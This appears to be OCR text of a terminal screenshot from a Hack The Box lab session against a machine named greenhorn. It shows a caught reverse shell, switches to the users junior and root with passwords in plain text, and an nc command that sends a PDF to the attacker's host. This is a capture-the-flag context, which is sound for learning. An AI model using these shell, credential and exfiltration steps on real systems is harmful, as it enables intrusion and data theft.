 Dec 11 | 15 : 38
eth0: error fetching inter
HTB 10.10.16.72
10.10.11.25
connect to [10.10.16.72] from (UNKNOWN) [10.10.11.25] 57588
bash: cannot set terminal process group (1095): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:~/html/pluck$ su junior
su junior
Password: iloveyou1
ls
admin.php
data
docs
files
images
index.php
install.php
login.php
README.md
requirements.php
robots.txt
SECURITY.md
whoami
junior
cd
ls
user.txt
Using OpenVAS.pdf
pwd
/home/junior
ls -l
total 64
-rw-r----- 1 root junior    33 Dec 11 13:13 user.txt
-rw-r----- 1 root junior 61367 Jun 11  2024 Using OpenVAS.pdf
nc 10.10.16.72 1234 < 'Using OpenVAS.pdf'
su root
Password: sidefromsidetheothersidesidefromsidetheotherside
whoami
root
cd
ls
cleanup.sh
restart.sh
root.txt
whoami
root